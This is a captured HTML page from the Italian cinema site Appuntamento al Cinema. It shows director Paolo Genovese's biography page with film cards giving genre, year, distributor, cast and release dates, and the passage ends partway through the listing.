

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/biografie/paolo-genovese
body_size: 57373
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/bios/paolo_genovese_i_cn_nfifjh040329_cn_f_0.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/biografie/paolo-genovese" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/71028" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/biografie/paolo-genovese" />
<meta property="og:title" content="Paolo Genovese" />
<meta property="og:updated_time" content="2025-04-18T14:52:49+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/bios/paolo_genovese_i_cn_nfifjh040329_cn_f_0.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/bios/paolo_genovese_i_cn_nfifjh040329_cn_f_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="183" />
<meta property="og:image:height" content="275" />
<meta property="article:published_time" content="2017-01-24T18:42:15+01:00" />
<meta property="article:modified_time" content="2025-04-18T14:52:49+02:00" />
  <title>Paolo Genovese | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"OxN4SoX2n-hzcC89hfG6m1pEcz_qtIAhNwHp82-HlHU","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-71028 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-OwhV6ZySqjKYxDdsRCAA1-Zxc6fYxcNFhL7Ac_JMqpQ" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Paolo Genovese</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-71028"
         class="node node-biography node-full clearfix" about="/biografie/paolo-genovese" typeof="sioc:Item foaf:Document">

  
          <div class="movie-list">
        <article id="node-14077894"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/follemente" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_follemente-1000_0.jpg?itok=vtPv3-p5" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/follemente/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/follemente" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/follemente"><strong>Follemente</strong></a>
      </h2>
      <span property="dc:title" content="Follemente" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/rai-cinema" class="info-link distributor_link">Rai Cinema</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/edoardo-leo" class="red"><strong>Edoardo Leo</strong></a>, <a href="/biografie/pilar-fogliati" class="red"><strong>Pilar Fogliati</strong></a>, <a href="/biografie/emanuela-fanelli" class="red"><strong>Emanuela Fanelli</strong></a>... <a href="/film/follemente/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-02-20T00:00:00+01:00">20 Febbraio 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-10067580"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-primo-giorno-della-mia-vita" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_giorno-1000_4.jpg?itok=LAqkqVPH" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-primo-giorno-della-mia-vita/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-primo-giorno-della-mia-vita" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-primo-giorno-della-mia-vita"><strong>Il primo giorno della mia vita</strong></a>
      </h2>
      <span property="dc:title" content="Il primo giorno della mia vita" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2023" class="info-link year_link">2023</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/valerio-mastandrea" class="red"><strong>Valerio Mastandrea</strong></a>, <a href="/biografie/margherita-buy" class="red"><strong>Margherita Buy</strong></a>, <a href="/biografie/sara-serraiocco" class="red"><strong>Sara Serraiocco</strong></a>... <a href="/film/il-primo-giorno-della-mia-vita/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-01-26T00:00:00+01:00">26 Gennaio 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-8207310"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/supereroi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_supereroi-1000.jpg?itok=eg6KXgjQ" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/supereroi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/supereroi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/supereroi"><strong>Supereroi</strong></a>
      </h2>
      <span property="dc:title" content="Supereroi" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/jasmine-trinca" class="red"><strong>Jasmine Trinca</strong></a>, <a href="/biografie/alessandro-borghi" class="red"><strong>Alessandro Borghi</strong></a>, <a href="/biografie/greta-scarano" class="red"><strong>Greta Scarano</strong></a>... <a href="/film/supereroi/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2021-12-23T00:00:00+01:00">23 Dicembre 2021</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-7996827"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/tutta-la-vita" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_vita-1000_0.jpg?itok=V8uePITu" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/tutta-la-vita/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/tutta-la-vita" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/tutta-la-vita"><strong>Per tutta la vita</strong></a>
      </h2>
      <span property="dc:title" content="Per tutta la vita" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-costella" class="info-link director_link">Paolo Costella</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/luca-bizzarri" class="red"><strong>Luca Bizzarri</strong></a>, <a href="/biografie/carolina-crescentini" class="red"><strong>Carolina Crescentini</strong></a>... <a href="/film/tutta-la-vita/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2021-11-11T00:00:00+01:00">11 Novembre 2021</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-967544"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/place" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_the_place-1000_0.jpg?itok=P8PrcHLs" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/place/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/place" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/place"><strong>The Place</strong></a>
      </h2>
      <span property="dc:title" content="The Place" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/marco-giallini" class="red"><strong>Marco Giallini</strong></a>, <a href="/biografie/alessandro-borghi" class="red"><strong>Alessandro Borghi</strong></a>, <a href="/biografie/silvio-muccino" class="red"><strong>Silvio Muccino</strong></a>... <a href="/film/place/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-11-09T00:00:00+01:00">9 Novembre 2017</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-72483"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/perfetti-sconosciuti" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_perfetti_sconosciuti-1000_0.jpg?itok=JrUedNBw" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/perfetti-sconosciuti/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/perfetti-sconosciuti/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/perfetti-sconosciuti" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/perfetti-sconosciuti"><strong>Perfetti sconosciuti</strong></a>
      </h2>
      <span property="dc:title" content="Perfetti sconosciuti" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2016" class="info-link year_link">2016</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
